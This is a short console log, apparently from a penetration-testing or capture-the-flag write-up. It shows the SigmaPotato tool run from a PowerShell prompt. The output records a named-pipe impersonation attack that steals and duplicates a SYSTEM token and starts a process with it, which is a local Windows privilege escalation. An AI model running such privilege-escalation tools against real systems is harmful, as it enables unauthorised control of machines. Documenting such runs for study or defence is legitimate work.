 PS C:\Users\eric.wallows\Downloads> .\SigmaPotato.exe "whoami"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 904 | Token: 0x772 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 1016
[+] Current Command Length: 6 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 6288
[+] Process returned no output.
PS C:\Users\eric.wallows\Downloads>